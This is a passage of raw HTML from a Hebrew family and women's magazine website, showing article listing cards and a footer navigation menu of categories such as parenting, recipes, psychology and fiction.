			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">'איפה האור', אתם שואלים בתוך החושך הזה? אז הנה סוד קטן שימלא אותנו בתקווה</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 5 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-58337" data-post-id="58337" ><style type="text/css">.jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426:not(.elementor-motion-effects-element-type-background), .jet-listing-dynamic-post-58337 .elementor-element.elementor-element-e836426 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--wpr-bg-1d4981e8-8f32-4a2e-a258-e3d3d4278859);}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="36187" class="elementor elementor-36187">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<div class="elementor-element elementor-element-e881f0c e-con-boxed e-con" data-id="e881f0c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<a class="elementor-element elementor-element-e836426 e-con-full e-con" data-id="e836426" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}" href="https://kollkvoda.co.il/58337/">
				</a>
		<div class="elementor-element elementor-element-3d1f25c e-con-full e-con" data-id="3d1f25c" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-38005de elementor-widget elementor-widget-jet-listing-dynamic-terms" data-id="38005de" data-element_type="widget" data-widget_type="jet-listing-dynamic-terms.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-terms"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="jet-listing-dynamic-terms__link">עומקא דליבא</a></div>		</div>
				</div>
		<a class="elementor-element elementor-element-2737f8c e-con-boxed e-con" data-id="2737f8c" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}" href="https://kollkvoda.co.il/58337/">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2eeb83b elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2eeb83b" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">תוכנית מיוחדת לילדים ולהורים: איך משתפים את ההורים במה שקורה לנו בלב? שלישיית בנות בראיון חג עם אפרת ברזל</div></div></div>		</div>
				</div>
					</div>
				</a>
		<div class="elementor-element elementor-element-151b528 e-con-boxed e-con" data-id="151b528" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-18a6515 elementor-widget elementor-widget-heading" data-id="18a6515" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">לפני 5 ימים</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-900f5b3 elementor-widget elementor-widget-heading" data-id="900f5b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">|</h2>		</div>
				</div>
					</div>
				</div>
				</div>
					</div>
				</div>
									</div>
			</div>
					</div>
		</div></div></div>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
				</div>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="26961" class="elementor elementor-26961 elementor-location-footer">
					<div class="elementor-section-wrap">
						<div class="elementor-element elementor-element-4ec9c20 e-con-boxed e-con" data-id="4ec9c20" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f312131 e-con-boxed e-con" data-id="f312131" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;content_width&quot;:&quot;boxed&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-7baf558 e-con-full e-con" data-id="7baf558" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-7159ecf elementor-widget elementor-widget-heading" data-id="7159ecf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">ניווט באתר</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ac90129 elementor-nav-menu__align-right elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ac90129" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;},&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-ac90129" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43973"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/" class="elementor-item">קול הלב</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55116"><a href="https://kollkvoda.co.il/category/%d7%99%d7%93%d7%99%d7%93-%d7%a0%d7%a4%d7%a9/" class="elementor-sub-item">ידיד נפש</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26711"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%aa-%d7%9e%d7%aa%d7%97%d7%95%d7%9d-%d7%94%d7%a4%d7%a1%d7%99%d7%9b%d7%95%d7%9c%d7%95%d7%92%d7%99%d7%94/" class="elementor-sub-item">פסיכולוגיה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26663"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%96%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item">זוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26701"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%97%d7%99%d7%a0%d7%95%d7%9a-%d7%99%d7%9c%d7%93%d7%99%d7%9d/" class="elementor-sub-item">הורים וילדים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43971"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%95%d7%93%d7%9d-%d7%9b%d7%9c-%d7%94%d7%9c%d7%91/%d7%90%d7%9e%d7%94%d7%95%d7%aa-%d7%9e%d7%aa%d7%9e%d7%95%d7%93%d7%93%d7%95%d7%aa/" class="elementor-sub-item">אמהות מתמודדות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26623"><a href="https://kollkvoda.co.il/category/%d7%a9%d7%99%d7%93%d7%95%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">שידוכים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26647"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a2%d7%a6%d7%9e%d7%94-%d7%a0%d7%a9%d7%99%d7%aa/" class="elementor-sub-item">העצמה נשית</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43968"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/" class="elementor-item">שידת טיפוח</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26643"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%90%d7%95%d7%a4%d7%a0%d7%94/" class="elementor-sub-item">אופנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26644"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%95%d7%99%d7%95%d7%a4%d7%99/" class="elementor-sub-item">טיפוח ויופי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43972"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%90%d7%99%d7%9e%d7%95%d7%9f-%d7%9c%d7%aa%d7%97%d7%96%d7%95%d7%a7-%d7%95%d7%98%d7%99%d7%a4%d7%95%d7%97-%d7%94%d7%91%d7%99%d7%aa/" class="elementor-sub-item">אימון לתחזוק וטיפוח הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26645"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a0%d7%a7-%d7%a9%d7%95%d7%95%d7%99/%d7%a1%d7%98%d7%99%d7%99%d7%9c%d7%99%d7%a0%d7%92-%d7%95%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%9c%d7%91%d7%99%d7%aa/" class="elementor-sub-item">סטיילינג ועיצוב הבית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43966"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a7%d7%98%d7%99%d7%aa/%d7%98%d7%99%d7%a4%d7%99%d7%9d/" class="elementor-sub-item">טיפים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43975"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/" class="elementor-item">מהמטבח שלנו</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26652"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%95%d7%aa-%d7%95%d7%9c%d7%97%d7%9e%d7%a0%d7%99%d7%95%d7%aa/" class="elementor-sub-item">חלות ולחמניות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26664"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99-%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa/" class="elementor-sub-item">מתכוני בריאות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26655"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a4%d7%aa%d7%99%d7%97%d7%94/" class="elementor-sub-item">סלטים ומנות פתיחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26654"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%a2%d7%99%d7%a7%d7%a8%d7%99%d7%95%d7%aa/" class="elementor-sub-item">מנות עיקריות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26657"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a8%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מרקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26653"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%9e%d7%a0%d7%95%d7%aa-%d7%90%d7%97%d7%a8%d7%95%d7%a0%d7%95%d7%aa-%d7%95%d7%9e%d7%aa%d7%95%d7%a7%d7%99%d7%9d/" class="elementor-sub-item">מנות אחרונות ומתוקים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45460"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%a2%d7%95%d7%92%d7%95%d7%aa-%d7%95%d7%a2%d7%95%d7%92%d7%99%d7%95%d7%aa/" class="elementor-sub-item">עוגות ועוגיות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26651"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%94%d7%9e%d7%98%d7%91%d7%97-%d7%a9%d7%9c%d7%a0%d7%95/%d7%97%d7%9c%d7%91%d7%99/" class="elementor-sub-item">חלבי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26658"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%aa%d7%9b%d7%95%d7%a0%d7%99%d7%9d-%d7%9c%d7%a4%d7%a1%d7%97/" class="elementor-sub-item">מתכונים לפסח</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43974"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item">מגזין</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43955"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%9b%d7%aa%d7%91%d7%95%d7%aa-%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-sub-item">כתבות מגזין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43960"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item">הלב של אפרת ברזל</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43957"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a4%d7%aa%d7%95%d7%97-%d7%a2%d7%9d-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c-%d7%9e%d7%91%d7%99%d7%aa-%d7%94%d7%99%d7%93%d7%91%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">'פתוח' עם אפרת ברזל (מבית הידברות)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44037"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%9b%d7%95%d7%a8-%d7%94%d7%91%d7%a8%d7%96%d7%9c/" class="elementor-sub-item">כור הברזל</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43954"><a href="https://kollkvoda.co.il/category/%d7%94%d7%9c%d7%91-%d7%a9%d7%9c-%d7%90%d7%a4%d7%a8%d7%aa-%d7%91%d7%a8%d7%96%d7%9c/%d7%a2%d7%95%d7%9e%d7%a7%d7%90-%d7%93%d7%9c%d7%99%d7%91%d7%90/" class="elementor-sub-item">עומקא דליבא</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26642"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa-%d7%95%d7%aa%d7%a8%d7%91%d7%95%d7%aa/" class="elementor-sub-item">אומנות ותרבות</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49195"><a href="https://kollkvoda.co.il/category/%d7%a7%d7%a4%d7%94-%d7%9e%d7%95%d7%a1%d7%99%d7%a7%d7%94/" class="elementor-sub-item">קפה מוסיקה</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49194"><a href="https://kollkvoda.co.il/category/%d7%a4%d7%a8%d7%a9%d7%aa-%d7%94%d7%a9%d7%91%d7%95%d7%a2/" class="elementor-sub-item">פרשת השבוע</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44038"><a href="https://kollkvoda.co.il/category/%d7%91%d7%a8%d7%99%d7%90%d7%95%d7%aa-%d7%94%d7%9e%d7%a9%d7%a4%d7%97%d7%94/" class="elementor-sub-item">בריאות המשפחה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26649"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%91%d7%9e%d7%a2%d7%92%d7%9c-%d7%94%d7%a9%d7%a0%d7%94/" class="elementor-sub-item">במעגל השנה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42863"><a href="https://kollkvoda.co.il/category/%d7%9e%d7%92%d7%96%d7%99%d7%9f/%d7%94%d7%9b%d7%a0%d7%95%d7%aa-%d7%9c%d7%a9%d7%91%d7%aa-%d7%a7%d7%95%d7%93%d7%a9/" class="elementor-sub-item">הכנות לשבת קודש</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43969"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/" class="elementor-item">מתכבדת לשתף</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56193"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%90%d7%aa-%d7%9e%d7%9c%d7%9b%d7%94-%d7%a2%d7%9d-%d7%92%d7%99%d7%98%d7%99-%d7%a9%d7%95%d7%95%d7%a8%d7%a5/" class="elementor-sub-item">את מלכה &#8211; עם גיטי שוורץ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55117"><a href="https://kollkvoda.co.il/category/%d7%90%d7%9e%d7%90-%d7%a2%d7%9c-%d7%a2%d7%a7%d7%91%d7%99%d7%9d-%d7%9e%d7%a0%d7%94%d7%9c%d7%aa-%d7%91%d7%a0%d7%a2%d7%9c%d7%99-%d7%91%d7%99%d7%aa/" class="elementor-sub-item">אמא על עקבים מנהלת בנעלי בית</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55118"><a href="https://kollkvoda.co.il/category/%d7%94%d7%98%d7%95%d7%a8-%d7%a9%d7%9c-%d7%90%d7%95%d7%93%d7%9c-%d7%a7%d7%9c%d7%99%d7%92%d7%a8/" class="elementor-sub-item">הטור של אודל קליגר</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55119"><a href="https://kollkvoda.co.il/category/%d7%94%d7%a4%d7%99%d7%a0%d7%94-%d7%a9%d7%9c-%d7%9e%d7%99%d7%9b%d7%9c-%d7%aa%d7%94%d7%99%d7%9c%d7%94/" class="elementor-sub-item">הפינה של מיכל תהילה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42889"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%90%d7%99%d7%a9%d7%99%d7%99%d7%9d/%d7%93%d7%a1%d7%99-%d7%96%d7%99%d7%99%d7%91%d7%9c%d7%93-%d7%91%d7%92%d7%95%d7%91%d7%94-%d7%94%d7%a2%d7%99%d7%a0%d7%99%d7%99%d7%9d/" class="elementor-sub-item">דסי זייבלד בגובה העיניים</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49193"><a href="https://kollkvoda.co.il/category/%d7%a0%d7%a4%d7%a9-%d7%91%d7%94%d7%97%d7%9c%d7%9e%d7%94-%d7%9e%d7%93%d7%95%d7%a8-%d7%9e%d7%97%d7%93%d7%a8-%d7%94%d7%90%d7%a9%d7%a4%d7%95%d7%96/" class="elementor-sub-item">נפש בהחלמה &#8211; מדור מחדר האשפוז</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58214"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%a7%d7%95%d7%a8%d7%a1-%d7%91%d7%99%d7%94%d7%93%d7%95%d7%aa-%d7%a2%d7%9d-%d7%9e%d7%95%d7%a8%d7%9f-%d7%a7%d7%95%d7%a8%d7%a1/" class="elementor-sub-item">קורס ביהדות עם מורן קורס</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26621"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%94%d7%98%d7%95%d7%a8%d7%99%d7%9d-%d7%a9%d7%9c%d7%9b%d7%9f-%d7%a7%d7%95%d7%a8%d7%90%d7%95%d7%aa-%d7%9b%d7%95%d7%aa%d7%91%d7%95%d7%aa/" class="elementor-sub-item">הטורים שלכן &#8211; קוראות כותבות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42861"><a href="https://kollkvoda.co.il/category/%d7%a8%d7%95%d7%a6%d7%94-%d7%9c%d7%97%d7%9c%d7%95%d7%a7-%d7%90%d7%99%d7%aa%d7%9b%d7%9f/%d7%9b%d7%9e%d7%95-%d7%90%d7%a9-%d7%9c%d7%94%d7%91%d7%94/" class="elementor-sub-item">כמו אש להבה &#8211; התמודדות עם התפרצות זעם</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43963"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/" class="elementor-item">סיפורת ושירה</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49191"><a href="https://kollkvoda.co.il/category/%d7%91%d7%93%d7%a8%d7%9a-%d7%90%d7%9c%d7%99%d7%99-%d7%99%d7%95%d7%9e%d7%9f-%d7%94%d7%9e%d7%a1%d7%a2-%d7%a9%d7%9c-%d7%a0%d7%a2%d7%9e%d7%94-%d7%97%d7%99/" class="elementor-sub-item">בדרך אליי &#8211; יומן המסע של נעמה חי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55121"><a href="https://kollkvoda.co.il/category/%d7%91%d7%99%d7%a7%d7%95%d7%a8%d7%aa-%d7%a1%d7%a4%d7%a8%d7%95%d7%aa/" class="elementor-sub-item">ביקורת ספרות</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58215"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%9e%d7%a1%d7%93%d7%a8-%d7%9e%d7%9c%d7%97%d7%9e%d7%94-%d7%90-%d7%a4%d7%a8%d7%99/" class="elementor-sub-item">סיפור בהמשכים: מסדר מלחמה / א' פרי</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40261"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/" class="elementor-sub-item">שיר של יום</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55120"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a9%d7%99%d7%a8-%d7%a9%d7%9c-%d7%99%d7%95%d7%9d/%d7%90%d7%9e%d7%90-%d7%9c%d7%90-%d7%a9%d7%a7%d7%98%d7%94/" class="elementor-sub-item">אמא לא שקטה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40262"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%99%d7%a4%d7%95%d7%a8-%d7%91%d7%94%d7%9e%d7%a9%d7%9b%d7%99%d7%9d-%d7%a7%d7%a6%d7%aa-%d7%9e%d7%aa%d7%97%d7%aa-%d7%9c%d7%a7%d7%95-%d7%9e%d7%99%d7%9b%d7%9c-%d7%91%d7%95%d7%a8%d7%a9%d7%98/" class="elementor-sub-item">סיפור בהמשכים &#8211; קצת מתחת לקו | מיכל בורשטיין</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42858"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%a1%d7%91%d7%90-%d7%a9%d7%9c%d7%99-%d7%a2%d7%95%d7%a9%d7%94-%d7%97%d7%93%d7%a9%d7%95%d7%aa-%d7%99%d7%95%d7%9e%d7%9f-%d7%9e%d7%9c%d7%95%d7%95%d7%94-%d7%99%d7%a6%d7%99%d7%a8%d7%94/" class="elementor-sub-item">סבא שלי עושה חדשות &#8211; יומן מלווה יצירה</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26714"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/" class="elementor-sub-item">סאטירה והומור</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51699"><a href="https://kollkvoda.co.il/category/%d7%a1%d7%99%d7%a4%d7%95%d7%a8%d7%aa-%d7%95%d7%a9%d7%99%d7%a8%d7%94/%d7%94%d7%9b%d7%9c-%d7%91%d7%94%d7%95%d7%9e%d7%95%d7%a8/%d7%99%d7%a6%d7%90-%d7%9e%d7%93%d7%a2%d7%aa%d7%99/" class="elementor-sub-item">יצא מדעתי</a></li>
